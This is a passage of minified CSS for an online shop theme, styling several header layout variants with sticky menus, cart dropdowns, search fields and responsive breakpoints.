#minicart-content-wrapper:after {top: -15px;bottom: auto;}}@media screen and (max-width: 991px) {.toggleHeader {display: none;}.page-header.variant-3 {position: fixed;height: 50px;padding-bottom: 0;bottom: 0;}body.fly_to_cart .page-header.variant-3 .navbar .header-links {position: static;margin-left: 50px;margin-top: 4px;}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart {display: none;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link {position: static;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right {left: 50%;right: auto;margin-left: -150px;bottom: 50px;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after, body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before {display: none;}.page-header.variant-3 .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;}.page-header.variant-3 .navbar:before {display: none;}.page-header.variant-3 .navbar:after {display: none;}.page-header.variant-3 .navbar .header-link.header-cart > a {margin: 0;bottom: 0;}.page-header.variant-3 .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.variant-3 .navbar .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-3 .navbar .header-logo {position: absolute;top: 0;left: 55px;float: left;margin-left: 0;}.page-header.variant-3 .navbar .header-logo svg {fill: #f82e56;max-height: 50px;}.page-header.variant-3 .navbar .header-logo img {max-height: 50px;}.page-header.variant-3 .navbar .header-link.header-search {display: none;}.page-header.variant-3 .navbar .header-links {position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.variant-3 .navbar .header-links .header-link > a {color: #333745;}.page-header.variant-3 .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.variant-3 .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.variant-3 .navbar .menu-toggle i.icon {color: #333745;}.page-header.dark .navbar {background: #333745;}.page-header.dark .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.dark .navbar .header-links .header-link > a {color: #ffffff;}.page-header.dark .navbar .menu-toggle i.icon {color: #ffffff;}}.page-header.variant-4:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-4:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-4:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-4.is-sticky .header-top-row {display: none;}.page-header.variant-4.is-sticky .header-middle-center {display: none;}.page-header.variant-4.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-4.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-4 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 64px;}.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-4:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-4:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-4:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-4:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-4:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-4:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-4:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search {height: 64px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-4:not(.is-sticky) .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-4:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-4:not(.is-sticky) .header-top-row {padding: 5px 0;min-height: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: none;}.page-header.variant-4:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-4.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-logo img {float: none;}}.page-header.variant-5:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {text-align: left;font-size: 14px;line-height: 20px;color: #333745;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.page-header.variant-5.is-sticky .header-middle-left {display: none;}.page-header.variant-5.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-5.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-5 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li:hover > a > .menu-label-alt {top: 2px;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-5:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-5:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-5:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-5:not(.is-sticky) .header-logo {margin: 0;float: none;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-5:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-5:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-5:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;width: 35%;}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-5:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;width: 35%;text-align: left;}.page-header.variant-5:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-5:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-5:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-5:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-5:not(.is-sticky) .header-middle-left {width: calc(100% + 30px);margin-left: -15px;padding: 5px 15px;border-bottom: 1px solid #ededed;}.page-header.variant-5:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-5.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-6:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-6.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-6.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-6 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-6:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-6:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-6:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-6:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-6:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-6:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-6:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-6:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-6:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-6:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-6.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-7:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-7:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-7:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-7 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-7.is-sticky .header-top-row {display: none;}.page-header.variant-7.is-sticky .header-middle-center {display: none !important;}.page-header.variant-7.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-7.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-7:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-7:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-7:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-7:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-7:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;padding: 0 15px;border-left: 1px solid #ededed;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container {top: 60px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a {position: relative;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a .badge {right: -8px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container {top: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a i.icon {font-size: 34px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a .badge {position: absolute;left: auto;right: 10px;top: 0;width: 30px;height: 30px;margin: 0;font-size: 20px;line-height: 30px;border-radius: 50%;}.page-header.variant-7:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 200px;}.page-header.variant-7:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-7:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-7:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 14px;line-height: 20px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;}}.page-header.variant-7.is-sticky .megamenu {padding-right: 100px;padding-left: 250px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 300px;float: none;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-7:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: inline-block;position: relative;width: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-center, .page-header.variant-7:not(.is-sticky) .header-middle-left {display: block;position: relative;width: 100%;overflow: hidden;}.page-header.variant-7:not(.is-sticky) .header-middle-left {max-width: 300px;z-index: 11;overflow: visible;}.page-header.variant-7:not(.is-sticky) .header-middle-right {position: absolute;float: right;z-index: 10;right: 0;width: 100%;text-align: right;top: 5px;}.page-header.variant-7:not(.is-sticky) .header-middle-center {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}.page-header.variant-7:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-7:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-link.header-cart > a {position: static;}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart > .dropdown-container {margin-top: 0;width: calc(100% + 30px);margin-left: -15px;margin-right: -15px;}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-7.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search {min-width: 250px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo {min-width: 160px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart {padding: 0 10px;}.page-header.variant-8:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-8:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-top-left {width: 30%;}.page-header.variant-8:not(.is-sticky) .header-top-right {width: 70%;}.page-header.variant-8:not(.is-sticky) .header-custom-text > div {display: inline-block;}.page-header.variant-8:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-8 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-8.is-sticky .header-top-row {display: none;}.page-header.variant-8.is-sticky .header-middle-row {width: 100%;text-align: center;position: relative;}.page-header.variant-8.is-sticky .header-middle-center, .page-header.variant-8.is-sticky .header-middle-right {display: none !important;}@media screen and (min-width: 992px) {.page-header.variant-8 .nav-department {margin-left: -15px;}.page-header.variant-8 .header-links {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-8.is-sticky .navbar {min-height: 42px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}.page-header.variant-8.is-sticky .header-logo {float: none;position: absolute;margin: 0;left: 0;right: 0;height: 100%;line-height: inherit;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-8.is-sticky .header-logo > a {display: inline-block;z-index: 1;position: relative;}.page-header.variant-8.is-sticky .header-logo img, .page-header.variant-8.is-sticky .header-logo svg {max-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row {background: #ffffff;min-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8.is-sticky .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-8.is-sticky .header-bottom-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-8:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-8:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;width: 550px;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 250px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row {background: #f8f8f8;min-height: 42px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8:not(.is-sticky) .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: top;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-bottom-left {display: table-cell;vertical-align: top;padding: 0 15px 0 0;text-align: left;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 350px;float: none;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 